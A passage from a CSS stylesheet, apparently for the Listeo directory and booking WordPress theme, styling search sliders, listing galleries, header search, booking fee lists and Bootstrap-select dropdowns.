		border-radius: 4px 4px 0 0;
		padding: 0;
	}

	.headline-with-filters {
		display: flex;
		flex-direction: column-reverse;
	}

	.headline-with-filters .chart-filters .sort-by,
	.headline-with-filters .booking-requests-filter .sort-by {
		margin-left: 0;
	}


	.headline-with-filters .chart-filters .sort-by .select2-container--open .select2-dropdown {
		top: 5px !important;
	}



	.headline-with-filters .sort-by-select {
		margin: 2px 0;
	}

	#chart-date-range {
		background: #f0f0f0;
		border-radius: 50px;
		padding: 5px 15px;
		margin-left: 0;
	}

	.headline-with-filters .booking-requests-filter,
	body .headline-with-filters #chart-date-range,
	body .headline-with-filters #chart-date-range-enabler,
	body .headline-with-filters .sort-by-booking-author,
	body .headline-with-filters .sort-by-status,
	body .headline-with-filters .sort-by {
		top: 0;
		left: 0;
		right: initial;
		position: relative;
	}

	body .headline-with-filters .chart-date-range {
		margin-bottom: 3px;
	}

	body #booking-date-range,
	body #booking-date-range-enabler {
		background: #f0f0f0;
		border-radius: 50px;
		padding: 5px 15px;
		margin-left: 0;
		margin-bottom: 2px;
	}

	.headline-with-filters.list-view .booking-requests-filter {
		display: flex;
		flex-direction: column-reverse;
	}

}

.elementor-text-editor p {
	font-size: inherit;
}

@media (max-width: 768px) {
	.main-search-input-item .col-md-12 {
		padding-left: 0;
		padding-right: 0;
	}
}


/* Stripe Connect */

.conntect-w-stripe-btn {
	background: #6772E5;
	color: #fff;
	padding: 5px 20px;
	display: inline-block;
	border-radius: 50px;
	font-size: 15px;
	font-weight: 500;
	transition: 0.2s;
}

.conntect-w-stripe-btn:hover {
	background: #5a65d1;
	color: #fff;
}

.stripe-btn.disconnect-stripe-button {
	background: #d81b1b1c;
	color: #d81b1b;
	margin-top: 5px;
}

.rating-counter.no-reviews {
	margin: 14px 0px;
}


/* ---------------------------------------------
# Main Search Simple Slider 
--------------------------------------------- */

.main-search-simple-slider .container.msps-container {
	overflow: initial;
}

.main-search-simple-slider .main-search-photo-slider {
	box-shadow: none;
}

.main-search-simple-slider .slick-slide,
.main-search-simple-slider .msps-slider,
.main-search-simple-slider .msps-slider-container,
.main-search-simple-slider .main-search-photo-slider {
	width: 100%;
	height: 600px;
}

.main-search-input .panel-dropdown .col-md-12 {
	padding: 0;
}

.main-search-simple-slider .main-search-photo-slider {
	top: 0;
}

.main-search-simple-slider.main-search-container {
	margin-bottom: 160px;
}

.main-search-simple-slider .msps-shapes.shapes-animation {
	display: none;
}

.main-search-simple-slider .container.msps-container {
	width: calc(100% - 140px);
}

.simple-slider-search-form .main-search-inner {
	position: relative;
	display: block;
	top: 0;
	transform: none;
	padding-bottom: 0;
}

.main-search-simple-slider .slick-slide:after {
	content: "";
	background: #222;
	border-radius: 10px;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0.4;
	z-index: 1;
}

.main-search-simple-slider .slick-prev {
	left: 30px;
	transform: translate(-10px, -50%);
	transition: 0.3s;
	opacity: 0;
}

.main-search-simple-slider .slick-next {
	right: 30px;
	transform: translate(10px, -50%);
	transition: 0.3s;
	transition: 0.3s;
	opacity: 0;
}

.main-search-simple-slider:hover .slick-prev {
	transform: translate(0, -50%);
	opacity: 1;
}

.main-search-simple-slider:hover .slick-next {
	transform: translate(0, -50%);
	opacity: 1;
}

.main-search-simple-slider .slick-prev,
.main-search-simple-slider .slick-next {
	background: transparent;
	border-radius: 100px;
	height: 55px;
	width: 55px;
	backdrop-filter: blur(5px) contrast(60%);
}

.main-search-simple-slider .slick-prev.slick-arrow:before,
.main-search-simple-slider .slick-next.slick-arrow:before {
	font-size: 16px;
	font-weight: 600;
	color: #fff;
	transition: 0.3s;
}

.main-search-simple-slider .slick-prev:hover,
.main-search-simple-slider .slick-next:hover {
	background: #fff;
}

.main-search-simple-slider .slick-prev:hover.slick-arrow:before,
.main-search-simple-slider .slick-next:hover.slick-arrow:before {
	color: #222;
}


.simple-slider-search-form {
	display: block;
	position: absolute;
	z-index: 20;
	bottom: 0;
	margin: 0 auto;
	left: 0;
	right: 0;
	transform: translateY(74px);
}

.simple-slider-search-form .main-search-input {
	border-radius: 0 0 10px 10px;
	margin: 0;
	box-shadow: 0 3px 12px 0 rgba(0, 0, 0, 0.15);
	padding: 12px;
	max-height: 74px;
}

.simple-slider-form-tabs {
	display: block;
	position: relative;
	border-radius: 10px 10px 0 0;
	overflow: hidden;
}

.simple-slider-form-tabs:before {
	content: "";
	position: absolute;
	background: #ffffff2b;
	width: 100%;
	height: 100%;
	display: block;
	backdrop-filter: blur(12px);
}


.simple-slider-form-inner {
	position: relative;
	display: block;
	padding: 18px 25px;
	color: #fff;
	font-size: 16px;
}

.main-search-simple-slider .highlighted-categories-headline {
	margin-top: 20px;
}

.main-search-simple-slider a.button {
	margin-top: 10px;
	font-size: 16px;
	padding: 10px 22px;
}

/* Filter Tabs */
.filter-tabs {
	display: flex;
	color: #ffffffb3;
}

.filter-tabs .filter-tab {
	padding: 3px 0;
	font-size: 17px;
	margin-right: 20px;
	position: relative;
	cursor: pointer;
	transition: 0.3s;
	user-select: none;
}

.filter-tabs .filter-tab:hover,
.filter-tabs .filter-tab.active {
	color: #fff;
}

.filter-tabs .filter-tab:last-child {
	margin-right: 0;
}

.filter-tabs .filter-tab::after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 50%;
	height: 2px;
	width: 0%;
	background: #f91942;
	transition: all 0.4s ease;
}

.filter-tabs .filter-tab.active::after {
	width: 100%;
	left: 0;
}


/* Mobile styles for simple slider search form */
@media (max-width: 1500px) {
	.main-search-simple-slider .container.msps-container {
		width: calc(100% - 140px);
	}
}

@media (max-width: 1400px) {
	.main-search-simple-slider .main-search-photo-slider {
		box-shadow: none;
	}

	.main-search-simple-slider .slick-slide,
	.main-search-simple-slider .msps-slider,
	.main-search-simple-slider .msps-slider-container,
	.main-search-simple-slider .main-search-photo-slider {
		width: 100%;
		height: 600px;
		border-radius: 0;
	}

	.main-search-simple-slider .slick-slide:after,
	.main-search-simple-slider .msps-slider-container,
	.main-search-simple-slider .main-search-photo-slider {
		border-radius: 0;
	}


	.main-search-simple-slider .container.msps-container {
		width: 100%;
	}
}

@media (max-width: 1090px) {

	.main-search-simple-slider.main-search-container h1,
	.main-search-simple-slider.main-search-container h2 {
		font-size: 36px;
	}
}

@media (max-width: 992px) {

	.main-search-simple-slider.main-search-container h1,
	.main-search-simple-slider.main-search-container h2 {
		font-size: 32px;
	}

	.main-search-simple-slider .main-search-photo-slider {
		display: block;
	}

	.simple-slider-search-form .main-search-input {
		margin: 0;
		max-height: 100%;
		background: #fff;
		margin-top: 0 !important;
	}

	.simple-slider-search-form {
		position: relative;
		transform: none;
	}

	.main-search-container.main-search-simple-slider {
		height: 100%;
	}

	.main-search-simple-slider.main-search-container {
		margin-bottom: 50px;
	}

	.main-search-simple-slider .container.msps-container {
		position: relative;
		display: block;
	}

	.main-search-simple-slider .slick-slide,
	.main-search-simple-slider .msps-slider,
	.main-search-simple-slider .msps-slider-container,
	.main-search-simple-slider .main-search-photo-slider {
		height: 100%;
	}

	.main-search-simple-slider .slick-track,
	.main-search-simple-slider .slick-list {
		height: 100%;
	}

	.simple-slider-search-form {
		margin-bottom: 50px;
	}

	.main-search-simple-slider .main-search-inner {
		padding: 30px 0;
	}

	.simple-slider-search-form .main-search-inner {
		padding: 0px 15px;
	}

	.main-search-container.main-search-simple-slider .main-search-input .panel-dropdown a,
	.main-search-container.main-search-simple-slider:not(.alt-search-box) .main-search-input .select2-container .select2-selection--single .select2-selection__rendered {
		background-color: #fff;
		border: 1px solid #dbdbdb;
		border-radius: 4px;
		line-height: 54px;
		padding: 0 18px;
	}


	.main-search-simple-slider .slick-prev {
		transform: translate(0px);
		transition: 0.3s;
		right: 60px;
		left: initial;
		position: absolute;
	}

	.main-search-simple-slider .slick-next {
		right: 0px;
		transform: translate(0px);
		transition: 0.3s;
		opacity: 0;
		right: 20px;
		left: initial;
		position: absolute;
	}

	.main-search-simple-slider:hover .slick-prev,
	.main-search-simple-slider:hover .slick-next {
		transform: translate(0);
	}

	.main-search-simple-slider .slick-prev,
	.main-search-simple-slider .slick-next {
		height: 36px;
		width: 36px;
		opacity: 1;
		top: 20px;
		border-radius: 5px;
	}

	.main-search-simple-slider .slick-prev.slick-arrow:before,
	.main-search-simple-slider .slick-next.slick-arrow:before {
		font-size: 14px;
	}

}

/* Listeo Single Listing Elementor Styles */
.elementor-widget-container .listing-links-container {
	margin: -20px 0 0 0;
}

.header-shadow-disabled #header {
	box-shadow: none;
}

.header-shadow-disabled #header.sticky {
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.12);
}

/* ---------------------------------- */
/* Custom Upload Button
------------------------------------- */
.uploadButton {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 10px;
	width: 100%;
	font-style: normal;
	font-size: 14px;
}

.uploadButton .uploadButton-input {
	opacity: 0;
	position: absolute;
	overflow: hidden;
	z-index: -1;
	pointer-events: none;
}



.uploadButton .uploadButton-file-name {
	flex-grow: 1;
	display: flex;
	align-items: center;
	flex: 1;
	box-sizing: border-box;
	padding: 0 10px;
	padding-left: 18px;
	min-height: 42px;
	top: -3px;
	position: relative;
	color: #888;
	background-color: transparent;
	overflow: hidden;
	line-height: 22px;
}

/* Single Listing Logo */
#dashboard #titlebar.listing-titlebar,
.listing-titlebar {
	display: flex;
}

.listing-logo {
	width: 100px;
	height: 100px;
	padding: 15px;
	border-radius: 5px;
	border: 1px solid #e0e0e0;
	display: flex;
	justify-content: center;
	align-items: center;
}

.listing-logo {
	width: 110px;
	height: 110px;
	margin-right: 30px
}

.listing-logo img {
	min-width: 80px;
	height: auto;
	border-radius: 4px;
}

#classifieds_price {
	margin-top: 0;
}

.listeo-uploaded-file a.remove-uploaded-file {
	font-size: 13px;
	margin-left: 5px;
}

.listeo-uploaded-file-preview {
	max-height: 40px;
	display: inline-block;
	margin-bottom: 10px;
}

.listeo-uploaded-file-preview img {
	max-height: 40px;
	padding: 8px;
	border-radius: 5px;
	border: 1px solid #e0e0e0;
}

@media (max-width: 992px) {

	.listing-logo {
		width: 90px;
		height: 90px;
		margin-right: 20px;
	}

	.listing-logo img {
		min-width: 60px;
		height: auto;
	}
}

.elementor-widget-listeo-homebanner-simple-slider .search-banner-placeholder {
	margin: 0 50px;
	width: calc(100% - 100px);
	border-radius: 10px;
	height: calc(100% - 50px);
}

/* Booking without login */
.woocommerce-info a {
	color: #3184ae;
	text-decoration: underline;
	font-weight: 600;
}

.booking-confirmation-page {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
}

.registration-confirmation-info {
	display: inline-block;
	padding: 10px 20px;
	border-radius: 50px;
	background: #edf8f1;
	color: #23b35f;
	font-size: 16px;
	font-weight: 600;
}

@media (max-width: 991px) {
	.dashboard-nav ul li.active ul {
		visibility: visible;
		opacity: 1;
		max-height: 900px;
		transition: all .3s;
	}
}

.daterangepicker .calendar-table td.available:not(.active, .in-range, .disabled, :hover) {
	background: #e0f6dd;
	color: #6a9664;
/*	border: 1px solid #fff;*/
}

.daterangepicker.daterangepicker td.disabled,
.daterangepicker.daterangepicker option.disabled {
	background-color: #ffe9e9;
	color: #c37979;
}

#booking-mandatory-fees {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 24px;
	font-size: 14px;
	font-weight: 400;
	color: #777;
	border-bottom: 1px solid #e0e0e0;
	padding-bottom: 15px;
	margin-bottom: 15px;
}

#booking-mandatory-fees p {
	margin: 0;
	font-size: 14px;
	line-height: 26px;
	color: #777;
}

#booking-mandatory-fees li {
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
}

#booking-mandatory-fees strong {
	font-weight: 600;
	color: #555;
}

#booking-confirmation-summary #booking-mandatory-fees {
	border-top: 1px solid #e0e0e0;
	padding-top: 15px;
	border-bottom: 0px;
	padding-bottom: 0px;
}

/* Titlebar */
.listeo-grid-gallery-title #titlebar {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.listeo-grid-gallery-title .listing-share {
	text-align: right;
	font-size: 14px;
}

.listeo-grid-gallery-title .like-icon:after,
.listeo-grid-gallery-title .like-icon:before {
	color: #e80d38;
}

.listeo-grid-gallery-title .listing-share {
	min-width: 300px;
	margin: 0 !important;
}

.listeo-grid-gallery-title .listing-share #bookmarks-counter {
	display: block;
	margin-top: 8px;
}

body .listeo-grid-gallery-title #bookmarks-counter {
	font-size: 16px;
}

/* Grid */
.placeholder {
	background: #ddd;
	height: 100%;
	width: 100%;
	display: block;
}


#single-listing-grid-gallery {
	display: flex;
	width: 100%;
	height: 45vh;
	min-height: 500px;
	max-height: 700px;
	border-radius: 8px;
	overflow: hidden;
	margin: 0 0 60px 0;
	position: relative;
}

.slg-button[data-gallery-count="1"],
.slg-button[data-gallery-count="2"],
.slg-button[data-gallery-count="3"],
.slg-button[data-gallery-count="4"],
.slg-button[data-gallery-count="5"] {
	display: none;
}

.bookmark-btn-title {
	font-weight: 600;
}

.listing-share .like-icon::before {
	font-weight: 500;
}

@media (max-width: 1600px) {
	#single-listing-grid-gallery {
		height: 40vh;
	}
}

@media (max-width: 1300px) {
	#single-listing-grid-gallery {
		height: 35vh;
	}
}

@media (max-width: 1100px) {
	#single-listing-grid-gallery {
		height: 25vh;
	}

	body .listeo-grid-gallery-title #bookmarks-counter {
		font-size: 14px;
	}

	.listeo-grid-gallery-title .listing-share #bookmarks-counter,
	.bookmark-btn-title {
		display: none;
	}

	.listeo-grid-gallery-title .listing-share button {
		padding: 0;
		height: 46px;
		width: 46px;
		text-align: center;
	}

	.listeo-grid-gallery-title .listing-share button .like-icon {
		margin: 0;
		width: 100%;
	}

	#titlebar.listing-titlebar h1,
	#titlebar.listing-titlebar h2 {
		font-size: 26px;
	}
}

@media (max-width: 1050px) {
	#single-listing-grid-gallery {
		height: 400px;
		min-height: 400px;
	}
}

@media (max-width: 768px) {
	#single-listing-grid-gallery {
		height: 300px;
		min-height: 300px;
	}

	body .slg-half {
		width: 100%;
	}

	.slg-half:nth-child(3) {
		display: none !important;
	}

	.listeo-grid-gallery-title #titlebar {
		padding-bottom: 40px;
	}

	.slg-button {
		display: block !important;
	}

	.listeo-grid-gallery-title .listing-share {
		min-width: 60px;
	}

	#single-listing-grid-gallery {
		margin-bottom: 50px;
	}

	#titlebar.listing-titlebar h1,
	#titlebar.listing-titlebar h2 {
		font-size: 24px;
	}

}


@media (max-width: 500px) {
	#single-listing-grid-gallery {
		height: 200px;
		min-height: 200px;
	}
}

#single-listing-grid-gallery a.slg-gallery-img-single,
#single-listing-grid-gallery a.slg-gallery-img {
	height: 100%;
	width: 100%;
	display: block;
	position: relative;
}

#single-listing-grid-gallery img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}


#single-listing-grid-gallery a.slg-gallery-img-single:before,
#single-listing-grid-gallery a.slg-gallery-img:before {
	height: 100%;
	width: 100%;
	background: #000;
	display: block;
	content: "";
	position: absolute;
	z-index: 1;
	bottom: 0;
	opacity: 0;
	transition: 0.4s;
	cursor: zoom-in;
}


#single-listing-grid-gallery a.slg-gallery-img-single:hover:before,
#single-listing-grid-gallery a.slg-gallery-img:hover:before {
	opacity: 0.2;
}

.slg-button {
	position: absolute;
	bottom: 25px;
	right: 30px;
	background: #fff;
	color: #333;
	padding: 7px 20px;
	line-height: 21px;
	border-radius: 50px;
	font-weight: 600;
	font-size: 14px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
	transition: 0.3s;
	z-index: 20;
}



.slg-button:hover {
	background: #222;
	color: #fff;
}

.slg-button i {
	position: relative;
	top: 0;
	margin: 0 3px 0 0;
	font-size: 13px;
}

.slg-half {
	width: 50%;
	position: relative;
}

.slg-grid {
	display: flex;
	width: 100%;
	height: 100%;
	flex-direction: column;
}

.slg-grid-top,
.slg-grid-bottom,
.slg-grid-inner {
	display: flex;
	width: 100%;
	height: 100%;
}

.slg-grid-top,
.slg-grid-bottom {
	overflow: hidden;
}

.slg-half:first-child {
	margin-top: 0px;
}

/* Grid space between */
.slg-half {
	margin-top: -14px;
}
.slg-half {
	position: relative;
}

.slg-grid-top,
.slg-grid-bottom,
.slg-grid-inner {
	margin: 7px;
	margin-bottom: 0;
}

.slg-one-photo .slg-half {
	width: 100%;
}

.listeo-grid-gallery-title #titlebar .listing-titlebar-title {
	margin-right: auto;
}


.slg-button:after {
	content: " (" attr(data-gallery-count) ")";
}

@media (max-width: 768px) {
	.user-profile-titlebar {
		flex-direction: row;
		align-items: center;
	}

	body .user-profile-name {
		left: 20px;
	}

}

@media (max-width: 768px) {
	.listing-nav {
		margin-bottom: 20px;
		width: 100%;
		overflow-x: scroll;
		overflow-y: hidden;
		display: flex;
		padding: 0;
		flex-wrap: nowrap;
		background: transparent;
		scrollbar-width: none;
		-ms-overflow-style: none;

		&::-webkit-scrollbar {
			background: transparent;
			width: 0px;
		}
	}

	.listing-nav li {
		flex: 0 0 auto;
		margin-right: 6px;
	}

	.listing-nav li a {
		background: #f4f4f4;
		border-radius: 50px;
		padding: 2px 15px !Important;
		line-height: 30px;
		font-size: 15px;
	}

	.listing-nav li.active a {
		color: #777;
		font-weight: 500;
	}

	#listing-nav {
		position: relative;
	}

	#listing-nav:after {
		content: "";
		pointer-events: none;
		position: absolute;
		background: #000;
		display: block;
		height: 100%;
		width: 100px;
		top: 0;
		right: 0;
		background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);

	}

	#dark-mode #listing-nav:after {
		display: none;
	}

	#dark-mode .listing-nav li a {
		background: #444;
	}
}

body .daterangepicker .calendar-table th,
body .daterangepicker .calendar-table td {
	padding: 5px;
}

.form-field-_listing_logo-container .uploadButton {
	min-height: 60px;
}

.form-field-_listing_logo-container .uploadButton .uploadButton-file-name {
	height: 40px;
}

.flatpickr-time .numInput {
	pointer-events: none;
}

.numInputWrapper span:hover {
	background-color: #66676b;
}

@media only screen and (max-width: 1365px) {
	body .dashboard #logo {
		background-color: transparent
	}
}

.elementor-page .container.content-container {
	width: 100vw;
	margin: 0;
	padding: 0;
	overflow-x: hidden;
}

@media (max-width:992px) {
	.elementor-page .container.content-container {
		width: 100vw;
		margin: 0;
		padding: 0;
		overflow-x: hidden;
	}
}

.form-field-_mandatory_fees-container {
	background: #00000008;
	padding: 20px 25px;
	border-radius: 5px;
}

.col-md-12.form-field-_mandatory_fees-container {
	width: calc(100% - 30px);
	margin: 0 15px;
}

.pricing-list-item .delete i,
.form-field-_mandatory_fees-container .delete i {
	font-size: 16px;
	background: #ff00001c;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-radius: 4px;
}


#pricing-list-container {
	width: calc(100% - 10px);
} 
/* Header with search form */
.hws-wrapper .button.border.with-icon {
	display: none;
}

#header-container.hws-wrapper {
	position: fixed;
	width: 100%;
	background-color: #fff;
	transition: 0.2s background-color;
	top: 0;
}

header.fullwidth.hws-wrapper .container {
	padding: 0 20px;
}

#header-container.hws-wrapper #header {
	/*    width: calc(100% - 50px);*/
}

.admin-bar .hws-wrapper {
	margin-top: 32px;
}

.transparent-header #header-container.hws-wrapper {
	background-color: transparent;
	transition: 0.2s background-color;
}

.hws-container {
	display: flex;
	width: calc(100% - 70px);
	position: relative;
	z-index: 1;
}

.hws-container .header-search-container {
	flex: 1;
	top: -5px;
	position: relative;
	display: flex;
	justify-content: center;
	margin: -2px 0;
}

.hws-container #logo,
.hws-container .header-search-container {
	margin-right: 30px;
}

.usrname {
	display: inline-block;
}

.hws-wrapper .user-menu .user-name:after,
.hws-wrapper .usrname {
	display: none;
}

.mobile-nav-icons {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	display: flex;
}

.mobile-search-trigger,
.desktop-mmenu-trigger {
	background: rgba(0, 0, 0, 0.06);
	height: 100%;
	width: 80px;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}

.mobile-search-trigger {}


.hmb-ico:before,
.hmb-ico:after,
.hmb-ico {
	content: "";
	border-radius: 10px;
	height: 2px;
	width: 40%;
	display: inline-block;
	background: #222;
	text-align: right;
	position: relative;
	transition: 0.3s;
}

.hmb-ico:before {
	width: 70%;
	position: absolute;
	top: -9px;
	right: 0;
}

.hmb-ico:after {
	width: 50%;
	right: 0;
	top: -7px;
}

.hmb-ico-wrap {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.desktop-mmenu-trigger:hover .hmb-ico:before,
.desktop-mmenu-trigger:hover .hmb-ico:after {
	width: 100%;
}

@media (min-width: 1024px) {
	.mobile-navigation-wrapper {
		max-width: 420px;
		right: 0;
		left: initial;
		transform: translateX(100%);
	}

	body.mobile-nav-open {
		overflow-y: auto;
	}
}


.hws-header #wrapper {
	padding-top: 80px;
}

.page-template-template-split-map.hws-header #wrapper,
.page-template-template-dashboard-php.hws-header #wrapper {
	padding-top: 0px;
}

.header-search-container .main-search-input {
	margin: 0;
	/*	box-shadow: none;
    background-color: #f0f0f0;*/
	padding: 5px;
	/*    zoom: 0.92;*/
	transform: scale(0.92);
	top: 0;
}

@media (min-width: 1200px) {
	.mobile-nav-header {
		height: 80px;
	}

	.menu-icon-toggle {
		width: 80px;
		height: 80px;
		position: absolute;
		right: 0;
		top: 0;
		border-radius: 0;
		padding: 10px;
		transition: 0.2s;
		justify-content: center;
		border-radius: 0;
		display: flex;
	}

	.menu-icon-toggle::before,
	.menu-icon-toggle::after {
		width: 30%;
	}

}

/* Gray Style */
.header-search-container .gray-style .main-search-input {
	box-shadow: none;
	background-color: #f2f2f2;
	top: 0px;
	position: relative;
	margin-top: 0px;
}

.hws-wrapper .main-search-form {
	width: 100%;
	max-width: 1200px;
}

.header-search-container .gray-style .main-search-input-item.location a,
.header-search-container .gray-style .main-search-input input,
.header-search-container .gray-style .main-search-input input:focus {
	background: #f2f2f2;
}

.gray-style .type-and-hit-enter {
	background-color: #fff;
}

.mobile-search-trigger {
	display: none;
	justify-content: center;
	align-items: center;
}

.gg-search {
	box-sizing: border-box;
	position: relative;
	display: block;
	transform: scale(1.2);
	width: 16px;
	height: 16px;
	border: 2px solid;
	border-radius: 100%;
	margin-left: -4px;
	margin-top: -4px;
	color: #222;
}

.gg-search::after {
	content: "";
	display: block;
	box-sizing: border-box;
	position: absolute;
	border-radius: 3px;
	width: 2px;
	height: 8px;
	background: currentColor;
	transform: rotate(-45deg);
	top: 10px;
	left: 12px
}

.gg-close {
	position: relative;
	display: inline-block;
	width: 30px;
	height: 30px;
	overflow: hidden;
}

.gg-close::before,
.gg-close::after {
	content: "";
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #222;
}

.gg-close::before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border-radius: 5px;
}

.gg-close::after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border-radius: 5px;
}

.hws-wrapper .main-search-input button.button {
	height: 48px;
}

.user_not_logged_in .hws-wrapper .header-widget .sign-in {
	background: #f4f4f4;
	margin: 0 5px 0 -5px;
}

.gg-search {
	display: block;
}

.gg-close {
	display: none
}

.visible .gg-close {
	display: block;
}

.visible .gg-search {
	display: none
}

@media (max-width: 1200px) {
	.mobile-search-trigger {
		display: flex;
	}

	.hws-container {
		width: calc(100% - 150px);
		justify-content: space-between;
	}

	.desktop-mmenu-trigger {
		background: rgba(0, 0, 0, 0.09);
	}

	.header-widget {}

	.header-search-container {
		visibility: none;
		opacity: 0;
		pointer-events: none;
		transition: 0.3s;
	}

	.header-search-container.visible {
		visibility: visible;
		opacity: 1;
		pointer-events: all;
		transition: 0.3s;
	}

	.hws-container .header-search-container {
		margin: 0;
		position: absolute;
		width: 100vw;
		left: -30px;
		background: #fff;
		padding: 20px;
		box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
		border-top: 1px solid rgba(0, 0, 0, 0.1);
	}

	.hws-wrapper .header-widget {
		text-align: right;
	}
}

@media (max-width: 1024px) {
	.hws-wrapper .header-widget {
		padding: 0;
		display: block;
		border: none;
		min-width: 118px;
		height: 43px;
	}


	.hws-wrapper .listeo-cart-container {
		margin-right: 18px;
	}

	.hws-wrapper .user-menu {
		margin-right: -5px;
	}

	.hws-wrapper #logo {
		width: auto;
		margin: 0;
		display: flex;
		align-items: center;
		max-width: 100px;
	}

	.hws-wrapper #header {
		padding: 10px 0;
	}

	.mobile-search-trigger,
	.desktop-mmenu-trigger {
		width: 60px;
	}

	.hws-container {
		width: calc(100% - 90px);
	}

	/*	.header-search-container .main-search-input { zoom: 1; }*/

	.mobile-search-trigger,
	.desktop-mmenu-trigger {
		width: 50px;
	}

	.gg-search {
		zoom: 0.9;
	}

	.gg-close {
		height: 20px;
		width: 20px;
	}

	.hmb-ico:before {
		top: -7px;
	}

	.hmb-ico:after {
		top: -9px;
	}

	.hws-wrapper .user-menu ul {
		left: auto;
		right: 0;
		transform: translateX(66px);
	}

	.hws-wrapper .listeo-cart-container .listeo-mini-cart {
		transform: translate3d(-20%, 0, 0);
		left: 0;
		width: 250px;
		right: initial;
	}

	.hws-wrapper .listeo-cart-container .listeo-mini-cart:before {
		left: 70px;
	}

	.user_not_logged_in .hws-wrapper .header-widget a.sign-in:hover,
	.user_not_logged_in .hws-wrapper .header-widget a.sign-in {
		color: #666;
		padding: 5px 2px;
		background: transparent;
	}
}


@media (max-width: 480px) {
	.user_not_logged_in .hws-wrapper .listeo-cart-container {
		display: none;
	}
}

.mobile-nav-widgets a.ptwsi-social-icon,
.mobile-nav-widgets a.ptwsi-social-icon:visited,
.mobile-nav-widgets .ptwsi_social-icons li a:visited,
.mobile-nav-widgets .ptwsi_social-icons li a {
	color: #A0A0A0;
	background: rgba(255, 255, 255, .1);
}

.mobile-nav-widgets a.ptwsi-social-icon:before {
	color: rgba(255, 255, 255, 0.7)
}

.mobile-nav-widgets .textwidget p {
	color: rgba(255, 255, 255, 0.7)
}

/* ---------------------------------- */
/* Bootstrap-select
------------------------------------- */
select.bs-select-hidden,
select.selectpicker {
	display: none !important;
}

.bootstrap-select .btn {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.bootstrap-select>.dropdown-toggle {
	width: 100%;
	padding-right: 25px;
	z-index: 1;
}

.bootstrap-select>.dropdown-toggle.bs-placeholder,
.bootstrap-select>.dropdown-toggle.bs-placeholder:hover,
.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,
.bootstrap-select>.dropdown-toggle.bs-placeholder:active {
	color: #808080;
}

.bootstrap-select>select {
	position: absolute !important;
	bottom: 0;
	left: 50%;
	display: block !important;
	width: 0.5px !important;
	height: 100% !important;
	padding: 0 !important;
	opacity: 0 !important;
	border: none;
}

.bootstrap-select>select.mobile-device {
	top: 0;
	left: 0;
	display: block !important;
	width: 100% !important;
	z-index: 2;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
	border-color: #b94a48;
}

.bootstrap-select.fit-width {
	width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}

.bootstrap-select.form-control {
	margin-bottom: 0;
	padding: 0;
	border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
	width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
	z-index: auto;
}

.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn {
	border-radius: 0;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
	float: none;
	display: flex;
	margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
	float: right;
}

.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.checkbox .bootstrap-select.btn-group {
	margin-bottom: 0;
}

.checkbox-lg .bootstrap-select.btn-group.form-control,
.checkbox-sm .bootstrap-select.btn-group.form-control {
	padding: 0;
}

.checkbox-lg .bootstrap-select.btn-group.form-control .dropdown-toggle,
.checkbox-sm .bootstrap-select.btn-group.form-control .dropdown-toggle {
	height: 100%;
	font-size: inherit;
	line-height: inherit;
	border-radius: inherit;
}

.form-inline .bootstrap-select.btn-group .form-control {
	width: 100%;
}

.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group>.disabled {
	cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group>.disabled:focus {
	outline: none !important;
}

.bootstrap-select.btn-group.bs-container {
	position: absolute;
	height: 0 !important;
	padding: 0 !important;
}

.bootstrap-select.btn-group.bs-container .dropdown-menu {
	z-index: 1060;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
	overflow: hidden;
	width: 100%;
	line-height: 48px;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	max-width: 90%;
	float: left;
	height: 48px;
	display: block;
	max-width: 200px;
	top: -2px;
	position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.hidden {
	display: none;
}

.language-switcher.bootstrap-select.btn-group .dropdown-toggle .filter-option,
.sort-by .bootstrap-select.btn-group .dropdown-toggle .filter-option {
	max-width: 100%;
	float: left;
}

.sort-by .bootstrap-select.btn-group .dropdown-toggle .filter-option {
	line-height: 20px;
	height: auto;
}

.bootstrap-select.btn-group .dropdown-toggle .caret {
	position: absolute;
	top: 50%;
	right: 20px;
